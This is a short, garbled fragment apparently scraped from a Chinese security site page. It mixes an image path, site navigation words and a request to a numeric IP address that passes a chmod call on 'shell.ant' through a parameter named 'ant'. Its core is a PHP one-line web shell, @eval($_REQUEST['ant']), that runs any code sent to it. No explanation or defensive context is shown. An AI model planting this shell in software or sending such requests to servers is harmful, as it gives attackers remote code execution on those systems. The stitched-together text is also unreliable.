 47.101.57.72:18080/?ant=chmo
:18080/?ant=chmod('shell.ant',0777);
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>
FREEBUF